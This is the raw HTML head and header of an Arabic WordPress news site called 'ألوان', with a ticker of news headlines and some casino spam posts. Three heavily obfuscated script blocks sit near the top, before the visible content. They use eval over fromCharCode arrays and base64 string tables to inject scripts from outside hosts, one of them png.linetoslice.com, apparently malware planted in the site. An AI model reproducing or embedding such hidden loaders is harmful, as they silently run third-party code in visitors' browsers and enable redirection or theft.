_0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-3643 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">16 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
